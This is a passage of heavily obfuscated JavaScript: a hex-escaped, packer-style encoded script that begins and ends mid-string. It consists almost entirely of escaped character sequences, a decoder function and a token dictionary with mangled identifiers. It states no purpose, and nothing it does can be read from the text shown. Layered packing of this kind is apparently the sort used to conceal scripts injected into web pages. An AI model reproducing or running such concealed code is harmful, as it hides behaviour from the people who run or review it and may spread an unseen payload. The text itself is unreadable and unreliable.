6d\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x31\x79\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x68\x5c\x5c\x49\x5c\x5c\x31\x41\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x31\x42\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x31\x46\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x31\x77\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x31\x78\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x39\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x31\x72\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x73\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x52\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x31\x71\x5c\x5c\x65\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x4f\x5c\x5c\x6d\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x42\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x31\x43\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x31\x45\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x58\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x31\x31\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x31\x31\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x31\x31\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x31\x31\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x31\x31\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x31\x67\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x4c\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x56\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x31\x44\x5c\x5c\x4c\x5c\x5c\x51\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x49\x5c\x5c\x5a\x5c\x5c\x74\x5c\x5c\x31\x70\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x31\x7a\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x31\x6d\x5c\x5c\x31\x6d\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x42\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x44\x5c\x5c\x44\x5c\x5c\x74\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x42\x5c\x5c\x4c\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x52\x5c\x5c\x6d\x5c\x5c\x45\x5c\x5c\x44\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x48\x5c\x5c\x4f\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x69\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x53\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x31\x69\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x56\x5c\x5c\x53\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x31\x30\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x31\x34\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x31\x30\x5c\x5c\x42\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x73\x5c\x5c\x56\x5c\x5c\x78\x5c\x5c\x53\x5c\x5c\x31\x34\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x31\x30\x5c\x5c\x70\x5c\x5c\x4d\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x52\x5c\x5c\x70\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x51\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x31\x6e\x5c\x5c\x65\x5c\x5c\x31\x64\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x51\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x31\x6e\x5c\x5c\x65\x5c\x5c\x31\x64\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x51\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x31\x68\x5c\x5c\x4e\x5c\x5c\x55\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x5a\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x50\x5c\x5c\x51\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x4e\x5c\x5c\x55\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x51\x5c\x5c\x6d\x5c\x5c\x31\x48\x5c\x5c\x6b\x5c\x5c\x43\x5c\x5c\x4e\x5c\x5c\x55\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x51\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x55\x5c\x5c\x4e\x5c\x5c\x55\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x31\x32\x5c\x5c\x51\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x4e\x5c\x5c\x55\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x31\x30\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x48\x22\x2c\x22\x5c\x5c\x39\x22\x2c\x22\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x31\x63\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x41\x5c\x5c\x6c\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x54\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x31\x61\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x31\x6b\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x31\x67\x5c\x5c\x31\x33\x5c\x5c\x31\x70\x5c\x5c\x31\x74\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x41\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x31\x64\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x31\x36\x5c\x5c\x46\x5c\x5c\x31\x65\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x31\x65\x5c\x5c\x31\x68\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x31\x33\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x41\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x31\x30\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x5a\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x41\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x57\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x31\x39\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x50\x5c\x5c\x58\x5c\x5c\x58\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x6a\x5c\x5c\x41\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x31\x69\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x6a\x5c\x5c\x41\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x41\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x31\x61\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x31\x39\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x55\x5c\x5c\x76\x5c\x5c\x58\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x79\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x5a\x5c\x5c\x31\x33\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x71\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x63\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x79\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x31\x62\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x31\x62\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x61\x22\x2c\x22\x5c\x5c\x31\x4f\x5c\x5c\x43\x22\x2c\x22\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x61\x22\x5d\x3b\x31\x57\x28\x31\x6f\x28\x31\x38\x2c\x31\x35\x2c\x47\x2c\x31\x66\x2c\x31\x37\x2c\x31\x56\x29\x7b\x31\x37\x3d\x31\x6f\x28\x47\x29\x7b\x31\x6c\x28\x47\x3c\x31\x35\x3f\x4a\x5b\x34\x5d\x3a\x31\x37\x28\x31\x55\x28\x47\x2f\x31\x35\x29\x29\x29\x2b\x28\x28\x47\x3d\x47\x25\x31\x35\x29\x3e\x31\x54\x3f\x31\x53\x5b\x4a\x5b\x35\x5d\x5d\x28\x47\x2b\x31\x52\x29\x3a\x47\x2e\x31\x49\x28\x31\x50\x29\x29\x7d\x3b\x31\x51\x28\x47\x2d\x2d\x29\x7b\x31\x4e\x28\x31\x66\x5b\x47\x5d\x29\x7b\x31\x38\x3d\x31\x38\x5b\x4a\x5b\x38\x5d\x5d\x28\x31\x4d\x20\x31\x4c\x28\x4a\x5b\x36\x5d\x2b\x31\x37\x28\x47\x29\x2b\x4a\x5b\x36\x5d\x2c\x4a\x5b\x37\x5d\x29\x2c\x31\x66\x5b\x47\x5d\x29\x7d\x7d\x3b\x31\x6c\x20\x31\x38\x7d\x28\x4a\x5b\x30\x5d\x2c\x31\x4b\x2c\x31\x4a\x2c\x4a\x5b\x33\x5d\x5b\x4a\x5b\x32\x5d\x5d\x28\x4a\x5b\x31\x5d\x29\x29\x29\x27\x2c\x36\x32\x2c\x31\x32\x31\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x37\x43\x7c\x78\x36\x35\x7c\x78\x32\x32\x7c\x78\x37\x34\x7c\x78\x36\x39\x7c\x78\x32\x45\x7c\x78\x32\x38\x7c\x78\x32\x39\x7c\x78\x36\x43\x7c\x78\x37\x33\x7c\x78\x36\x31\x7c\x78\x33\x31\x7c\x78\x36\x45\x7c\x78\x32\x30\x7c\x78\x37\x32\x7c\x78\x36\x46\x7c\x78\x33\x44\x7c\x78\x36\x44\x7c\x78\x37\x30\x7c\x78\x32\x37\x7c\x78\x33\x42\x7c\x78\x36\x38\x7c\x78\x36\x34\x7c\x78\x36\x33\x7c\x78\x32\x46\x7c\x78\x36\x36\x7c\x78\x36\x37\x7c\x78\x37\x35\x7c\x78\x32\x43\x7c\x78\x36\x32\x7c\x78\x32\x42\x7c\x78\x33\x33\x7c\x78\x37\x39\x7c\x5f\x30\x78\x38\x61\x30\x61\x78\x33\x7c\x78\x37\x44\x7c\x78\x32\x44\x7c\x5f\x30\x78\x63\x39\x66\x61\x7c\x78\x37\x42\x7c\x78\x33\x34\x7c\x78\x37\x37\x7c\x78\x32\x31\x7c\x78\x33\x35\x7c\x78\x33\x36\x7c\x78\x33\x41\x7c\x78\x36\x41\x7c\x78\x33\x37\x7c\x78\x37\x36\x7c\x78\x33\x38\x7c\x78\x33\x43\x7c\x78\x35\x46\x7c\x78\x33\x30\x7c\x78\x35\x42\x7c\x78\x33\x32\x7c\x78\x36\x42\x7c\x78\x35\x44\x7c\x78\x33\x39\x7c\x78\x35\x34\x7c\x78\x33\x45\x7c\x5f\x30\x78\x38\x61\x30\x61\x78\x32\x7c\x78\x34\x32\x7c\x5f\x30\x78\x38\x61\x30\x61\x78\x35\x7c\x5f\x30\x78\x38\x61\x30\x61\x78\x31\x7c\x78\x37\x41\x7c\x78\x34\x31\x7c\x78\x34\x33\x7c\x78\x37\x38\x7c\x78\x34\x35\x7c\x78\x34\x39\x7c\x5f\x30\x78\x38\x61\x30\x61\x78\x34\x7c\x78\x34\x38\x7c\x78\x34\x34\x7c\x78\x37\x31\x7c\x78\x32\x34\x7c\x78\x34\x46\x7c\x72\x65\x74\x75\x72\x6e\x7c\x78\x32\x36\x7c\x78\x34\x37\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x78\x